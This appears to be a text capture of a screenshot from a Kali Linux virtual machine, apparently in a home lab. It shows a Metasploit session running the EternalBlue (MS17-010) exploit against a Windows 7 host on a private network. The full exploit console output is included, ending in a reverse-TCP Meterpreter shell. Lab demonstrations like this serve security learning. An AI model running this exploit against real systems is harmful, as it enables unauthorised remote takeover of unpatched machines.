 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:50
root@kali: /home/kali
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.29.79
rhost ⇒ 192.168.29.79
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.29.51:4444
[*] 192.168.29.79:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.29.79:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.29.79:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.29.79:445 - The target is vulnerable.
[*] 192.168.29.79:445 - Connecting to target for exploitation.
[+] 192.168.29.79:445 - Connection established for exploitation.
[+] 192.168.29.79:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.29.79:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.29.79:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.29.79:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.29.79:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.29.79:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.29.79:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.29.79:445 - Sending all but last fragment of exploit packet
[*] 192.168.29.79:445 - Starting non-paged pool grooming
[+] 192.168.29.79:445 - Sending SMBv2 buffers
[+] 192.168.29.79:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.29.79:445 - Sending final SMBv2 buffers.
[*] 192.168.29.79:445 - Sending last fragment of exploit packet!
[*] 192.168.29.79:445 - Receiving response from exploit packet
[+] 192.168.29.79:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.29.79:445 - Sending egg to corrupted connection.
[*] 192.168.29.79:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.29.79
[*] Meterpreter session 1 opened (192.168.29.51:4444 → 192.168.29.79:49158) at 2025-07-03 10:44:19 -0400
[+] 192.168.29.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Right Ctrl
3 cm of rain
Saturday
Search
DELL
ENG
IN
20:20
03-07-2025